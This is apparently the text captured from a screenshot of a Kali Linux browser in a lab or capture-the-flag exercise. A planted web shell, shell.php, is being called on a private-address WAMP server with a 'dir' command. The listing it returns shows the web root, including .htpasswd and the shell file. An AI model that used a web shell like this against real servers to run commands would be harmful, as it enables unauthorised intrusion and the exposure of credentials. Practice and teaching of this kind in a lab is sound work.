 192.168.54.46:242/shell.php?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
dir Execute
Volume in drive C has no label.
Volume Serial Number is BCAD-595B
Directory of C:\wamp\www
02/25/2025  04:58 AM
.
02/25/2025  04:58 AM
..
11/08/2011  07:58 AM               161 .htaccess
11/08/2011  07:53 AM                45 .htpasswd
11/08/2011  07:45 AM                76 index.php
02/25/2025  04:58 AM               312 shell.php
4 File(s)            594 bytes
2 Dir(s)   6,032,310,272 bytes free